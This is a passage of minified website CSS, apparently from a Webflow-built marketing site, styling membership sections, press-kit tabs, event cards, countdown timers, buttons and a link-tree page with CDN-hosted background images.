1fr;margin-bottom:100px}.heading-55{color:var(--white);text-align:center;margin-top:0;margin-bottom:80px}.paragraph-31{color:var(--white);text-align:center;margin-top:20px}.heading-56{color:var(--white);text-align:center;font-size:60px;line-height:1.2}.container-30{max-width:1100px}.image-69{max-width:25%}.div-block-78{background-color:var(--white-smoke);flex-direction:row;justify-content:flex-end;align-items:flex-end;width:3px;max-width:none;height:100px;line-height:15px;display:inline-block}.div-block-78.white{background-color:#0000}.paragraph-32{margin-bottom:35px;line-height:25px}.column-5{flex-direction:column;justify-content:space-between;display:flex}.column-6{text-align:right}.columns-5,.columns-6{display:flex}.grid-18{grid-template:"Area-2.Area"/1fr 1fr 1fr}.section-117{padding:100px}.grid-19{grid-template-rows:auto auto auto;grid-template-columns:1fr}.paragraph-33{text-align:center;line-height:25px}.heading-57{color:var(--red);text-align:center;margin-top:0}.heading-58{margin-top:0;font-size:30px;line-height:45px}.button-10{background-color:var(--red);text-align:center;border-radius:10px;max-width:250px;padding-top:15px;padding-bottom:15px;font-family:"Helveticaneue 02"}.button-10:hover{color:#fff;background-color:#000}.div-block-79{flex-direction:column;justify-content:space-between;display:flex}.paragraph-34{margin-top:30px}.container-31{max-width:1100px}.section-118{background-color:var(--red);background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32371204_Artboard%209.png);background-position:50% 100%;background-size:cover;padding:100px}.container-32{flex-direction:column;align-items:center;display:flex}.image-70{max-width:20px;height:auto;max-height:none;margin-bottom:60px}.heading-59{color:#fff;margin-top:0;margin-bottom:60px;font-size:55px}.button-11{background-color:#000;border-radius:10px;padding:15px 20px;font-family:"Helveticaneue 02"}.button-11:hover{color:var(--dark-red);background-color:#fff}.background-video-4{flex-direction:row;align-items:flex-start;height:700px;margin-left:auto;margin-right:auto;padding:100px 59px;display:block}.columns-8{display:flex}.section-119{padding:100px;display:block}.tabs-menu-3{flex-direction:row;justify-content:center;align-items:center;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;display:flex}.grid-20{grid-template-columns:1fr 1fr 1fr;place-content:stretch;margin-top:0}.div-block-80{background-color:var(--white-smoke);border-radius:20px;padding:20px}.paragraph-35{font-size:13px;line-height:25px;display:none}.heading-60{color:var(--_new-branding---base-blue);font-size:22px;line-height:30px}.image-71{text-align:left;width:15%;max-width:none;margin-left:0;margin-right:0}.text-block-7,.text-block-8{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif}.text-block-8:hover{color:var(--_new-branding---7f-prim)}.text-block-9{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif}.tab-pane-press-kit{margin-top:0}.tabs-content{background-image:linear-gradient(#f3f3f3,#fff);border-top-left-radius:15px;border-top-right-radius:15px;margin-top:10px;padding:2em}.grid-22{grid-column-gap:16px;grid-row-gap:15px;flex-wrap:wrap;grid-template:"Area""."/1fr 1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.heading-61{text-align:center;margin-bottom:20px;margin-left:auto;margin-right:auto}.section-120{width:90%;margin:70px auto 100px}.grid-23{grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr}.div_logo{width:100px}.section-121{padding:100px}.textfield_fullname{margin-bottom:20px}.submit-button{background-color:var(--_new-branding---7f-prim);border-radius:10px;margin-top:20px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1em;font-weight:600}.text-field,.text-field-2,.text-field-3,.text-field-4,.text-field-5{margin-bottom:20px}.image-75{max-width:300%}.collection-list-wrapper-4{grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:block}.collection-list-8{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;margin-top:60px;display:grid}.button-13{background-color:var(--_new-branding---base-blue);border-radius:10px;margin-top:15px;margin-bottom:50px;padding-top:10px;padding-bottom:10px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif}.button-13:hover{color:var(--_new-branding---7f-prim)}.tab-link-press-kit{border-top-right-radius:10px;border-bottom-right-radius:10px;display:block}.tab-link-press-kit:hover,.tab-link-press-kit.w--current,.tab-link-press-kit.w--current:hover{color:var(--_new-branding---7f-prim)}.image-76,.image-77{max-width:80%}.paragraph-38{margin-bottom:25px}.image-78{-webkit-text-fill-color:inherit;background-clip:content-box}.rich-text-block-7{justify-content:center;display:flex}.download-bt{color:var(--_new-branding---base-blue);text-align:left;background-color:#ddd;border-radius:10px;justify-content:center;align-items:center;width:50%;margin-bottom:20px;margin-left:auto;margin-right:auto;padding-top:20px;padding-bottom:20px;font-size:1.5em;font-weight:700;line-height:1em;display:flex}.mediakit-head{grid-row-gap:50px;grid-template:"Area Area Area""Area-2 Area-2.""Area-3 Area-3."/1fr 1fr 1fr;justify-items:start;max-width:1100px;margin-left:auto;margin-right:auto}.paragraph-39{font-size:16px;font-style:normal;line-height:25px}.paragraph-39:hover{color:var(--dark-red)}.celebs-image{border-radius:20px;box-shadow:3px 3px 18px 3px #0000008a}.celebs-image.new-layout{box-shadow:none;border-radius:15px;margin-bottom:12px}.link-block{color:var(--charcoal);font-style:italic;text-decoration:underline}.link-block-2{color:var(--charcoal);text-decoration:underline}.link-block-3,.link-block-4,.link-block-5,.link-block-6{color:var(--charcoal)}.paragraph-40{color:var(--_new-branding---base-blue)}.adspace---1{flex-flow:row;justify-content:center;max-width:1100px;height:auto;margin-left:auto;margin-right:auto;padding-top:40px;padding-bottom:0;display:flex}.div-block-88{flex:0 auto;order:0;justify-content:center;align-self:auto;align-items:center;width:50%;display:flex}.div-block-89{flex-direction:column;justify-content:center;align-items:flex-start;width:50%;padding-left:60px;padding-right:20px;display:flex}.image-82{border-radius:15px;height:auto}.ticker-container-right{z-index:500;background-color:#000;width:100%;position:relative;inset:0% 0% auto;overflow:hidden}.ticker-container-right.black{z-index:20;background-color:#000;justify-content:flex-end;width:100%;display:none}.ticker-inner-right{white-space:nowrap;background-color:#fcba41;flex-direction:row;justify-content:flex-end;align-items:center;width:auto;display:flex;overflow:visible}.ticker-inner-right.black{background-color:#0000;display:flex}.image-12{width:45px;margin-left:20px}.white-ticker{color:#fff;text-transform:uppercase;margin-top:10px;margin-left:20px;font-size:22px}.learnmore-hero{text-align:left;letter-spacing:.5px;width:auto;margin-left:0;margin-right:0;padding-left:0;font-size:17px;line-height:16px}.home-header{background-image:linear-gradient(81deg,#310101,#bd4e4e);flex-direction:row;justify-content:center;align-items:flex-end;width:100%;max-width:none;padding:10px 20px 20px;display:none}.div-block-90{display:flex}.home-hero-h1{color:#fff;margin-top:0;margin-bottom:15px;margin-right:40px;font-size:45px;font-weight:400;line-height:100%}.button{z-index:0;color:#fff;background-color:#000;border:3px #fcba41;border-radius:8px;justify-content:center;align-items:center;width:auto;height:60px;margin-left:40px;padding-left:26px;padding-right:26px;font-size:20px;text-decoration:none;display:flex;position:relative}.button:hover{color:var(--red);background-color:#fff}.js-clock-2{flex-direction:column;width:350px;font-size:70px;display:flex}.text-block-15{color:#fff;text-transform:uppercase;margin-bottom:5px;font-size:16px}.text-block-13{color:#fff;text-align:center;text-transform:uppercase;font-size:11px;line-height:11px}.div-block-20{flex-direction:row;justify-content:space-between;display:flex}.countdown{color:#fff;font-size:50px;line-height:60px}.countdown.seconds{color:#fff;margin-left:0;line-height:50px}.countdown.hours{color:#fff;margin-left:0;padding-left:0;line-height:50px}.countdown.days{color:#fff;line-height:50px}.countdown.minutes{color:#fff;margin-left:0;line-height:50px}.countdown-timer{flex-direction:column;align-items:center;margin-right:0;display:flex}.text-block-16{color:#fff;font-size:50px;line-height:36px}.button-14{background-color:var(--_new-branding---7f-prim);border-radius:5px;margin-top:10px;padding-top:15px;padding-bottom:15px;font-size:19px;font-weight:500;line-height:24px}.button-14:hover{color:var(--_new-branding---base-blue)}.heading-62{text-align:center;margin-top:0;font-size:33px}.paragraph-41,.paragraph-42{text-align:left}.heading-63{text-shadow:1px 1px 6px #000;margin-right:40px;font-size:25px;text-decoration:none}.heading-63.launch-and-grown-button{text-shadow:none;font-family:"Helveticaneue 08";font-size:18px;line-height:30px;text-decoration:none}.div-block-91{display:flex}.div-block-91.launch-and-grow-button{padding-right:15px}.blogfeatured{grid-column-gap:16px;grid-row-gap:16px;background-image:linear-gradient(#f0f7ff,#fff);border-top-left-radius:15px;border-top-right-radius:15px;grid-template-rows:auto;grid-template-columns:.5fr 1.25fr;grid-auto-columns:1fr;height:auto;padding:1em;display:grid}.blog-ad-head{color:var(--white);text-align:left;margin-top:0;font-size:33px}.blog-ad-body{color:var(--white);text-align:left;line-height:24px}.heading-62-copy{text-align:center;margin-top:0;font-size:33px}.headingadspace{text-align:left;margin-top:0;font-size:29px}.adspace-p{text-align:left}.adspace-content{flex-direction:column;justify-content:center;align-items:flex-start;width:50%;padding-left:60px;padding-right:20px;display:flex}.adspace-image{height:auto;padding-right:50px}.grid-24{grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr}.get-involved-section{border:1px #b1d6ff;border-bottom-right-radius:15px;border-bottom-left-radius:15px}.events_div{background-color:var(--white);color:#000;flex-direction:column;justify-content:center;align-items:flex-start;padding:15px;text-decoration:none;display:flex;box-shadow:0 0 6px #00000036}.events_div:hover{background-color:#a8835333;box-shadow:0 0 8px .5px #00000069}.div-block-92{padding:6em 4em}.div-block-92.featured-in-block{padding-top:2em}.events_div_content_wrap{flex-direction:column;justify-content:space-between;min-height:249px;margin-top:-60px;padding-left:20px;padding-right:20px;display:flex}.link{font-family:"Helveticaneue 08";font-size:18px;text-decoration:none}.link.red{color:var(--_new-branding---7f-prim)}.events_div_heading{color:var(--_new-branding---7f-prim);font-size:30px}.section-122{background-color:var(--white-smoke);background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32371255_Artboard%205.png);background-position:0 100%;background-repeat:no-repeat;background-size:contain;padding:140px 100px 100px;display:none}.heading-64{margin-top:0;margin-right:70px;font-size:33px;line-height:52px}.paragraph-43{margin-bottom:60px;padding-right:15px}.launchgrow_subdiv{background-color:var(--white);justify-content:space-between;min-height:150px;margin-right:20px;padding-left:15px;padding-right:15px;display:flex;box-shadow:4px 4px 14px #0000004f}.launchgrow_subdiv:hover{background-color:#a8835333}.launchgrow_subdiv.left{margin-right:20px;padding-left:15px;padding-right:15px}.heading-65{font-size:20px;line-height:30px}.heading-66{margin-top:-50px;margin-bottom:20px;font-size:20px;line-height:25px}.paragraph-44{color:var(--red);font-size:15px;line-height:20px}.div-block-94{padding:20px}.columns-9{margin-top:20px;margin-bottom:40px}.div-block-95{flex-direction:column;align-items:flex-end;display:flex}.link-2{margin-right:15px;font-family:"Helveticaneue 01";font-size:18px}.academy_section{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d3237129b_62a0a81f1b0b8029f4a65149_2-min.png);background-position:50% 100%;background-size:cover;background-attachment:fixed;padding:100px 140px}.grid-25{grid-template-rows:auto;padding-left:0}.image-83{max-width:50%}.paragraph-45{color:var(--white);margin-top:50px;margin-bottom:40px;padding-right:0;font-family:"Helveticaneue 11";font-style:italic;display:inline-block}.div-block-96{margin-right:20px}.image-84{max-width:18%}.div-block-97{justify-content:center;align-items:center;width:100%;display:flex}.section-123{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32371259_Diagonal_BG.png);background-position:50% 0;background-repeat:no-repeat;background-size:contain;padding:100px}.grid-26{grid-template-rows:auto}.div-block-98{background-color:var(--white-smoke);background-image:linear-gradient(#ecececcc,#ecececcc);margin-top:70px;padding:30px;box-shadow:1px 1px 12px -2px #000000bf}.grid-27{grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr}.div-block-99{flex-wrap:wrap;justify-content:space-between;margin-top:30px;padding-left:20px;padding-right:20px;display:flex}.product_heading_price{color:#a3a3a3;margin-top:0;font-family:"Helveticaneue 08";font-size:20px}.product_heading{margin-top:0;font-size:25px}.selling-product-div{background-color:var(--white);padding:0 0 10px}.link-3{padding-left:20px;font-family:"Helveticaneue 08";text-decoration:none}.testimonial_section{padding:20px 100px 100px;display:none}.div-block-101{justify-content:space-between;align-items:flex-end;width:857px;margin-bottom:60px;margin-left:auto;margin-right:auto;display:flex}.heading-67{margin-top:0;margin-right:40px;font-size:20px;line-height:30px}.grid-28{grid-template-rows:auto auto auto;grid-template-areas:"Area Area"". ."". .";place-content:stretch space-between;justify-items:end;max-width:400px;padding-left:0}.image-85{max-width:50%;display:block}.section-124{justify-content:flex-end;display:flex}.slider-2{background-color:#0000}.icon-5{background-color:var(--red);border-radius:7px}.icon-6{background-color:var(--red)}.image-86{max-width:50%;margin-left:auto;margin-right:auto;display:block}.get-involved_icon{color:#1e9ff3;border-radius:200px;max-width:30%;position:relative;top:-60px;left:20px;box-shadow:1px 1px 13px -3px #0009}.launch-and-grow-icon{border-radius:200px;max-width:50%;position:relative;top:-60px;box-shadow:1px 1px 8px 1px #0000006b}.image-87{border-radius:200px;box-shadow:1px 1px 8px #00000080}.container-shape-bg{padding-left:100px;padding-right:100px}.html-embed{border-radius:0;flex-direction:row;align-items:flex-start;width:50%;margin-left:-40px;display:block}.heading-69{color:#c93838;text-shadow:1px 1px 6px #000;margin-right:40px;font-size:25px}.heading-69.launch-and-grown-button{text-shadow:none;font-family:"Helveticaneue 08";font-size:18px;line-height:30px;text-decoration:none}.button-15{color:#c93838;background-color:#0000;background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32371254_button.png);background-position:50%;background-size:cover;border:2px #c93838;border-radius:100%;min-width:80px;min-height:80px;padding:0;font-family:"Helveticaneue 02";font-style:normal;text-decoration:none;box-shadow:1px 1px 5px -1px #252121}.button-15.launch-and-grow-button{box-shadow:none;background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32371271_button.png);background-position:50%;background-repeat:no-repeat;background-size:contain;min-width:50px;min-height:auto}.button-16{background-color:var(--red);border-radius:8px;padding:15px 20px;font-family:"Helveticaneue 02"}.button-16:hover{color:var(--red);background-color:#fff}.button-17{background-color:var(--_new-branding---7f-prim);text-align:center;border-radius:11px;max-width:300px;margin-top:60px;margin-left:auto;margin-right:auto;padding-top:15px;padding-bottom:15px;font-family:"Helveticaneue 11";display:block}.button-17:hover{color:#fff;background-color:#000}.grid-29{grid-row-gap:21px}.italic-text{font-family:"Helveticaneue 01";font-style:normal}.div-block-107{margin-bottom:92px}.heading-70{color:var(--_new-branding---7f-prim);text-align:center;font-size:38px}.paragraph-46{text-align:center;font-family:"Helveticaneue 08";font-style:italic;font-weight:400}.link-4{color:var(--_new-branding---7f-prim);font-family:"Helveticaneue 02";font-size:18px}.link-4:hover{color:#7b1414}.div-block-108{margin-top:40px;display:none}.slider-3{background-color:#0000;background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32371283_testimonial.png);background-position:50%;background-repeat:no-repeat;background-size:850px}.icon-7{background-color:#0000}.container-33{max-width:1000px;margin-bottom:0;margin-left:auto;margin-right:auto;padding-top:20px}.section-125{background-color:var(--white-smoke);color:var(--white-smoke);padding:120px 100px}.heading-71{border:1px none var(--white);color:var(--white);text-align:center;margin-bottom:10px;font-size:50px}.paragraph-47{color:var(--white);text-align:center;max-width:700px;margin-top:20px;margin-left:auto;margin-right:auto;font-size:25px;font-style:italic;display:none;overflow:visible}.section-126{background-color:var(--red);height:8px;max-height:10px}.grid-30{grid-template-rows:auto}.div-block-109{max-width:1000px;margin-left:auto;margin-right:auto}.heading-72{margin-bottom:20px;font-size:28px;line-height:38px}.paragraph-48{color:var(--charcoal);margin-bottom:0;padding-bottom:10px}.link-5{font-family:"Helveticaneue 02"}.section-127{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32371289_Artboard%2012.png),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32371259_Diagonal_BG.png);background-position:-250px -260px,50% 90%;background-repeat:no-repeat,repeat-x;background-size:auto,cover;padding:149px 100px 60px;display:block}.products-grid-section{padding:100px}.image-88{margin-left:auto;margin-right:auto;display:block}.div-block-110{min-height:400px}.section-128{background-color:var(--_new-branding---base-blue);background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png),linear-gradient(#16202cc7,#16202cc7),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/690cedce0b4dc7ac6175474a_7ficon3.svg);background-position:0 0,0 0,0 0;background-repeat:no-repeat,repeat,no-repeat;background-size:auto,auto,auto;background-attachment:scroll,scroll,fixed;border-top-right-radius:15px;border-bottom-right-radius:15px;margin:0;padding:100px 0 100px 100px}.section-128._500k{background-color:#0000;background-image:none;padding-left:140px;padding-right:140px;overflow:visible}._500k-heading{color:var(--white);margin-bottom:40px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:3.1em;line-height:1em}._500k-paragraph{color:var(--white);max-width:510px;margin-bottom:40px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1.1em;line-height:1.6em}._500k-paragraph.product-page{color:var(--charcoal);margin-bottom:40px;font-family:"Helveticaneue 01"}.button-18{background-color:var(--red);border-radius:10px;padding:16px 20px;font-family:"Helveticaneue 02"}.button-18:hover{color:#000;background-color:#fff}.div-block-111{color:var(--charcoal);max-width:1000px;font-size:14px}.grid-31{grid-template-rows:auto}.div-block-112{background-image:url(https://d3e54v103j8qbb.cloudfront.net/img/background-image.svg);background-position:50%;background-repeat:no-repeat;background-size:cover;height:350px;padding-bottom:0;display:block}.fs-slider_slider{height:auto}.link-block-7{width:100%}.div-block-113{max-width:1200px;margin-left:auto;margin-right:auto}.section-129{background-color:var(--charcoal);background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32371297_Artboard%2027-min.png);background-position:50% 40%;background-size:auto;margin-top:0;margin-bottom:0;padding-top:40px;padding-bottom:80px;display:none}.member-yt,.video-6,.video-7,.video-8{box-shadow:0 6px 18px -8px #000}.video-9{opacity:1;outline-offset:0px;border:0 #000;border-radius:15px;outline:0 #333;position:relative}.video-10,.video-11,.video-12{box-shadow:0 6px 18px -8px #000}.image-90{margin-left:auto;margin-right:auto;display:block}.div-block-114{max-width:1000px;margin-left:auto;margin-right:auto}.div-block-114.flex-left{flex-direction:column;align-items:flex-start;display:flex}.membership_runway_section{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323712a1_62bd9c3fee998b6633baa821_Screenshot%202022-06-30%20at%2015.51.01.png);background-position:50%;background-size:cover;background-attachment:fixed;padding:100px}.paragraph-50{color:var(--white);max-width:550px;margin-bottom:40px;font-size:17px;line-height:34px}._7-figure-runway{max-width:60%;margin-bottom:60px}.runway-hover-button{display:flex}.heading-74{color:var(--white);margin-top:0;margin-bottom:0;margin-right:20px;font-family:"Helveticaneue 08";font-size:20px;text-decoration:none}.learn-more{border:2px none var(--white);background-color:#0000;background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d3237128d_button_white.png);background-repeat:no-repeat;background-size:contain;border-radius:100px;width:60px;height:auto;padding:0}.div-block-116{max-width:1000px;margin-left:auto;margin-right:auto}.div-block-116.flex-left{flex-direction:column;align-items:flex-start;display:flex}.membership_altitude_section{background-image:linear-gradient(#00000059,#00000059),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323712a0_62bda44f5fc9ffd07911de46_Altitude.png);background-position:0 0,50%;background-size:auto,cover;background-attachment:scroll,fixed;padding:100px}.div-block-117{max-width:1000px;margin-left:auto;margin-right:auto}.div-block-117.flex-left{flex-direction:column;align-items:flex-start;display:flex}.membership_multifamily_section{background-image:linear-gradient(#0000004d,#0000004d),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323712fb_Backgrounds%20for%20TT.png);background-position:0 0,50%;background-size:auto,cover;background-attachment:scroll,fixed;padding:100px}.membership_hero_banner{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32371295_Membership%20Banner.png);background-position:50%;background-size:cover;padding:100px;display:none}.paragraph-51{color:#fff;text-align:center;max-width:700px;margin-left:auto;margin-right:auto;font-size:30px;line-height:45px}.div-block-118{text-align:center;margin-left:auto;margin-right:auto}.image-92{max-width:60%;margin-bottom:60px}.paragraph-52{color:var(--white);margin-bottom:0;font-family:"Helveticaneue 02";font-size:25px;font-weight:500}.paragraph-53{color:var(--charcoal);margin-bottom:40px;font-style:italic}.paragraph-53.white{color:#646363}.paragraph-54{font-family:"Helveticaneue 09";font-size:20px}.paragraph-55{color:var(--charcoal);margin-bottom:20px;font-family:"Helveticaneue 11";font-size:25px}.hero-cta{z-index:3;align-items:center;text-decoration:none;display:flex;position:relative}.hero-cta:hover{color:#fff}.hero-cta.black:hover,.hero-cta.black-default{color:#000}.hero-cta.black-default:hover{color:var(--red)}.link-block-9{align-items:center;text-decoration:none;display:flex}.link-block-10,.link-block-11{text-decoration:none}.text-block-17{color:#969696;padding-bottom:12px;font-family:"Helveticaneue 01";font-size:14px;font-style:italic}.text-block-18{font-family:"Helveticaneue 11";font-size:25px}.text-block-19{color:#969696;padding-bottom:7px;font-family:"Helveticaneue 11";font-size:18px}.link-block-12{text-decoration:none}.hero-button-icon{border:3px solid var(--_new-branding---7f-prim);color:var(--_new-branding---7f-prim);background-color:#0000;border-radius:50vw;justify-content:center;align-items:center;width:80px;height:80px;padding:0;font-family:"Helveticaneue 02";font-style:normal;text-decoration:none;display:flex;box-shadow:1px 1px 5px -1px #252121}.hero-button-icon.launch-and-grow-button{box-shadow:none;background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32371271_button.png);background-position:50%;background-repeat:no-repeat;background-size:contain;min-width:50px;min-height:auto}.hero-button-icon.smaller{width:50px;min-width:0;height:50px;min-height:0}.hero-button-icon.smaller.black-default{border-color:#000}.font-awesome-hero{font-family:"Fa solid 900";font-size:42px;font-weight:400}.font-awesome-hero.smaller{font-size:22px}.hero-cta-text{color:var(--_new-branding---7f-prim);text-shadow:1px 1px 6px #000;margin-right:40px;font-size:25px;text-decoration:underline}.hero-cta-text.launch-and-grown-button{text-shadow:none;font-family:"Helveticaneue 08";font-size:18px;line-height:30px;text-decoration:none}.heading-75{color:#c93838;text-shadow:1px 1px 6px #000;margin-right:40px;font-size:25px;text-decoration:none}.selling-product-overflow-hidden{overflow:hidden}.subscribe-button-html{border-radius:0;flex-direction:row;align-items:flex-start;width:50%;margin-left:-40px;display:block}.hero-video-link-block{justify-content:center;width:100%;display:flex}.hero-video-link-block.community{width:40%;display:block}.play-button-popup{cursor:pointer;background-color:#c9383842;border-radius:50vw;justify-content:center;align-items:center;width:5.5rem;height:5.5rem;display:flex;position:relative}.pop-up-button-inner{background-color:var(--red);color:#be272d;border-radius:50vw;justify-content:center;align-items:center;width:4.2rem;height:4.2rem;display:flex;position:absolute;inset:auto}.play-font-awesome{color:#fff;justify-content:center;align-items:center;font-family:"Fa solid 900";display:flex}.video-popup{z-index:1000;background-color:#000000eb;flex-direction:column-reverse;justify-content:center;align-items:center;width:100%;min-height:100vh;display:none;position:fixed;inset:0%}.pop-up-video{flex-direction:column;justify-content:center;align-items:center;width:70%;display:flex}.video-13{opacity:1;width:100%}.pop-upclose-item{justify-content:flex-end;align-items:center;width:63%;display:flex}.pop-up-close-icon{cursor:pointer;height:22px}.pop-up-button{background-color:var(--red);text-align:center;border-radius:8px;width:20%;margin-top:22px;padding:13px 20px;font-family:"Helveticaneue 02";font-size:14px}.pop-up-button:hover{color:var(--red);background-color:#fff}.section-bg-pattern{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32371259_Diagonal_BG.png);background-position:50% 0;background-repeat:no-repeat;background-size:contain;padding:100px 0}.members-video{overflow:hidden}.author-link-block{color:#000}.author-link-block:hover{color:var(--dark-red)}.join-headingss-box{text-align:center;flex-direction:column;justify-content:center;align-items:center;font-family:"Helveticaneue 11";font-size:25px;text-decoration:none;display:flex}.overflow-img{overflow:hidden}.client-video-yt{border-radius:15px;box-shadow:1px 6px 18px -8px #000}.overflow-client-video{cursor:pointer;border-radius:10px 10px 0 0;overflow:hidden}.speaking-link-block{color:#000;text-decoration:none}.speaking-link-block:hover{color:var(--dark-red)}.counter{color:#3793f7}.button-18-reverse{background-color:var(--red);border-radius:10px;padding:16px 20px;font-family:"Helveticaneue 02"}.button-18-reverse:hover{color:#fff;background-color:#000}.runway-button{background-color:#0000;border:3px solid #fff;border-radius:50vw;justify-content:center;align-items:center;width:40px;height:40px;padding:0;font-family:"Helveticaneue 02";font-style:normal;text-decoration:none;display:flex;box-shadow:1px 1px 5px -1px #252121}.runway-button.launch-and-grow-button{box-shadow:none;background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32371271_button.png);background-position:50%;background-repeat:no-repeat;background-size:contain;min-width:50px;min-height:auto}.runway-button.smaller{width:50px;min-width:0;height:50px;min-height:0}.runway-button.smaller.black-default{border-color:#000}.font-awesome-runway{color:#fff;font-family:"Fa solid 900";font-size:18px;font-weight:400}.font-awesome-runway.smaller{font-size:22px}.join-community-flex{color:var(--charcoal);justify-content:center;align-items:center;max-width:1050px;margin-left:auto;margin-right:0;font-size:14px;display:block}.join-community-flex.main{margin-right:-30px}.join-community-left{flex-flow:column;align-items:flex-start;width:100%;display:flex}.sound-prompt{width:10em}.div-block-120{justify-content:flex-end;width:100%;padding-left:10%;padding-right:10%;display:flex}.image-94{max-width:50%;position:relative;top:-70px;left:60px}.grid-32{grid-column-gap:55px;grid-template-rows:auto}.grid-33,.grid-34,.grid-35{grid-column-gap:61px;grid-template-rows:auto}.video-17{border:1px solid var(--_new-branding---base-blue);border-radius:15px}.contern_wrapper{width:800px;margin-left:auto;margin-right:auto}.copywrapper_div{background-color:var(--white);border:3px solid #000;padding:20px}.heading-76{text-align:center;margin-top:80px;margin-bottom:30px}.ffsp_copywrapper{align-items:flex-start;margin-top:20px;display:flex}.ffsp_copy{flex:1;margin-left:20px;padding-left:0;font-size:15px;line-height:28px;display:block}.bold-text-4{font-size:15px;line-height:28px}.heading-77{font-size:18px}.heading-78{align-self:flex-start;font-size:18px;line-height:25px}.image-95{max-width:4%;margin-top:5px}.ffsp_bolded{font-family:"Helveticaneue 02"}.ffsp_bolded.bonus{color:var(--red)}.ffsp_hero-section{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323712ba_7FM-BackTop111.jpg);background-position:50%;background-size:cover;background-attachment:fixed;padding:0 100px 100px}.image-96{max-width:100%;position:relative;top:70px}.url_bottom{color:var(--charcoal);text-align:center;margin-top:20px;margin-bottom:29px;font-size:12px}.html-embed-2{margin-top:46px;margin-bottom:0;padding-bottom:32px}.heading-79{text-align:center;margin-top:60px}.text-span{color:var(--red)}.paragraph-56{color:#8a8585;text-align:center;font-family:"Helveticaneue Condensed 05";font-size:12px}.video-18{position:absolute;inset:0% 0% 0% auto}.div-block-121{width:1000px;margin-left:auto;margin-right:auto}.heading-80{color:var(--white);text-shadow:2px 2px 8px #000;mix-blend-mode:normal;margin-top:40px;margin-bottom:20px;font-size:45px;font-style:normal;line-height:55px}.paragraph-57{color:var(--white);text-shadow:2px 2px 8px #000;margin-bottom:40px;font-weight:400}.grid-36{grid-column-gap:40px;grid-template-rows:auto}.temporary-fhl-banner{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32371172_banner1-100.jpg);background-position:50%;background-size:cover;padding:149px 100px}.temporary-fhl-banner.homepage{background-color:var(--charcoal);background-image:linear-gradient(#00000080,#00000080),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323712c9_Artboard%201-80.jpg);background-position:0 0,50%}.button_1{background-color:var(--red);border-radius:10px;padding-top:15px;padding-bottom:15px;font-family:"Helveticaneue 02"}.temporary-banner-2{background-image:linear-gradient(#00000080,#00000080),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323712c9_Artboard%201-80.jpg);background-position:0 0,50%;background-size:auto,cover;margin:0;padding:151px 100px;display:none}.bold-text-5{line-height:40px}.body-3{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323712ce_Artboard%207.png);background-position:50%;background-size:cover}.linktree_bg{background-color:#19191900;border:1px #000;flex-direction:column;justify-content:center;align-items:center;margin-left:auto;margin-right:auto;padding:100px 0;display:flex}.linktree_main_section{flex-direction:column;justify-content:center;align-items:center;margin-left:auto;margin-right:auto;padding:0 100px;display:flex}.heading-81{font-family:"Helveticaneue 03"}.heading-82{color:var(--white);margin-bottom:60px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:20px}.image-97{max-width:30%}.linktree-grid{flex-direction:row;grid-template-rows:auto auto auto auto;grid-template-columns:1fr;justify-content:center;align-items:center;display:block}.link-block-13{color:var(--white);text-decoration:none}.linktree-button-new{color:#fff;text-align:center;background-color:#ffffff42;border-radius:60px;flex-direction:row;justify-content:center;align-items:center;min-width:800px;max-width:none;margin-bottom:16px;padding:16px 20px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:20px;font-weight:500;line-height:1.3;text-decoration:none;transition:all 